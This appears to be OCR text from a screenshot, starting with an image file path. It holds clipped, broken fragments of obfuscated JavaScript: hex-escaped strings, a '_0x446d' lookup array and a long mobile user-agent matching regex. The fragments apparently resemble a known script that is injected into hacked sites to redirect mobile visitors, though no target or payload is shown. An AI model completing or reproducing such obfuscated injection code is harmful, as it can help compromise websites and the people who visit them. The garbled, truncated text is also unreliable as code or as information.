
\x6B\x65\x6E”,”\x69\x6E\x64\x65\x78\x4F\x66″,”\x63\x6
ction(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]]
d[7])== -1)
antgo|bada\/|blackberry|blazer|compal|elaine|fennec|hipto
efox|netfront|opera m(ob|in)i|palm( os)?
series(4|6)0|symbian|treo|up\.
dows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)||
|770s|802s|a
a|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\
l(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-
a(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-
([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-
d\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-|
w|tc)|i\-(20|go|ma)|i230|iac( |\-
iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt
 g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-
ca)|m\-
mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v
)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-